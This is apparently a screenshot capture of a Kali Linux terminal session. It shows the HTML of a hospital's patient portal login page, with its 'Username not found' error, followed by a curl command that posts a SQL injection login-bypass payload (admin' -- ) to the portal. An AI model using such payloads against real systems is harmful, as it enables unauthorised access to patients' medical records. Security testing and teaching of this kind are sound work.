 1 2 3 4
13:44
dipapus@kali: ~/recon-notes
Session Actions Edit View Help
<a href="/about.html">About</a>
<a href="/doctors.html">Doctors</a>
<a href="/contact.html">Contact</a>
<a class="btn-portal" href="/patient/login.php">Patient Portal</a>
</nav>
</div>
</header>
<div class="auth-wrap">
<div class="auth-card">
<h2>Patient Portal</h2>
<p class="sub">Sign in to view your lab reports and results.</p>
<div class="alert">Username not found</div>
<form method="POST" action="login.php">
<div class="field">
<label for="username">Username</label>
<input type="text" id="username" name="username" autocomplete="off">
</div>
<div class="field">
<label for="password">Password</label>
<input type="password" id="password" name="password" autocomplete="off">
<label class="show-pass">
<input type="checkbox" onclick="var p=document.getElementById('password');p.type=this.checked?'text':'password'"> Show password
</label>
</div>
<button class="btn-submit" type="submit">Sign in</button>
</form>
</div>
</div>
<footer class="footer">
<div class="container">
<div class="footer-bottom">&copy; 2026 Mediroza General Hospital. All rights reserved. Powered by Mediroza CMS</div>
</div>
</footer>
</body>
</html>
┌──(dipapus㉿kali)-[~/recon-notes]
└─$ curl -s -i -X POST https://medirozahospital.com/patient/login.php \
--data-urlencode "username=admin' -- " --data 'password=x'